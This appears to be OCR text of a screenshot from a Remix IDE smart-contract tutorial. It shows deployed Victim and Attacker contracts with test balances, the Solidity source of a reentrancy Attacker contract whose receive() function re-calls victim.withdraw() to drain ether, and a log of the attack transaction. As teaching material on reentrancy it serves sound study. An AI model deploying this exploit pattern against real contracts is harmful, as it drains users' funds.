 DEPLOY & RUN TRANSACTIONS
VICTIM AT 0X12D...4A616 (BLOC
Balance: 1 ETH
deposit
withdraw
Low level interactions
i
CALLDATA
Transact
ATTACKER AT 0X010...BD03B (BL
Balance: 20 ETH
attack
withdraw
victim
Low level interactions
i
CALLDATA
Transact
Home
ReentrancyVictim.sol
ReentrancyAttacker.sol
5 contract Attacker{
6 using SafeMath for uint256;
7 Victim public victim;
8
9 constructor(address _victim){
10 victim = Victim(_victim);
11 }
12
13 receive() external payable{
14 if(address(victim).balance>1 ether){
15 victim.withdraw();
16 }
17 }
18
19 function attack() external payable {
20 require(msg.value == 1 ether, "Send the required attack amount");
21 victim.deposit{value: 1 ether}();
22 victim.withdraw();
23 }
24
25 function withdraw() public{
26 (bool sent, ) = msg.sender.call{value: address(this).balance}("");
27 require(sent, "Failed to withdraw Ether");
28 }
29 }
0
listen on all transactions
Search with transaction hash or address
[block:47212063 txIndex:0] from: 0x90F...3b906
to: Attacker.attack() 0x010...bD03B value: 1000000000000000000 wei
data: 0x9e5...faafc logs: 0 hash: 0xc0e...fbed5
Debug
>